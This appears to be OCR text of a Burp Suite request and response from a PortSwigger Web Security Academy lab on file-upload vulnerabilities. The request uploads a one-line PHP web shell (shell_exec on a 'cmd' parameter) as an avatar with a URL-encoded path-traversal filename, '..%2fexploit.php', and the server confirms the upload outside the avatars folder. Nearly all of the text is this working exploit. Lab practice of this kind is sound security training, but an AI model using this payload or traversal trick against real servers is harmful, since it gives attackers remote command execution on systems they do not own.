 Send
Cancel
Target: https://0a5500e3031242d383a0693000ca0
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a5500e3031242d383a0693000ca00b5.web-security-academy.net
3 Cookie: session=acjPq9W9yYZJ4ih770zslAJhVqprAtRF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------2426804471150028466680560761
9 Content-Length: 518
10 Origin: https://0a5500e3031242d383a0693000ca00b5.web-security-academy.net
11 Referer:
https://0a5500e3031242d383a0693000ca00b5.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------2426804471150028466680560761
20 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
21 Content-Type: image/png
22
23 <?php echo shell_exec($_GET['cmd']); ?>
24 -----------------------------2426804471150028466680560761
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------2426804471150028466680560761
29 Content-Disposition: form-data; name="csrf"
30
31 LBt2sLXFqJevjiLQi1NNqhrcRoSYLX1K
32 -----------------------------2426804471150028466680560761--
33
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 17 May 2024 07:42:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights